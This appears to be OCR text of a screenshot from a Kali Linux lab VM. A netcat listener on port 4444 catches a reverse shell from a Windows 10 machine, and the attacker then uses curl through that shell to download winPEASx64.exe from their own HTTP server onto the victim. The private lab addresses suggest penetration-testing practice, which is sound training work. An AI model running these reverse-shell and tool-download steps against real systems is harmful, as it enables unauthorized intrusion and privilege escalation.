 Kali-Linux-2020.4-vbox-amd64 (update without Empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/W... root@kali: ~/Desktop/W... 03:30 AM
root@kali: ~/Desktop/WinPEAS
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/WinPEAS]
└─# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.18: inverse host lookup failed: Unknown host
connect to [10.0.2.29] from (UNKNOWN) [10.0.2.18] 50044
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ckrah\OneDrive\Desktop>cd c:\Temp
cd c:\Temp
c:\Temp>curl -L -O http://10.0.2.29:8000/winPEASx64.exe
curl -L -O http://10.0.2.29:8000/winPEASx64.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1881k 100 1881k 0 0 1881k 0 0:00:01 --:--:-- 0:00:01 29.1M
c:\Temp>
KALI
Right Ctrl